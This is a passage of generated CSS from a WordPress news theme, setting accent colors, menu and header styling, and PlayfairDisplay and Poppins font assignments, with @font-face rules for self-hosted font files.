    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
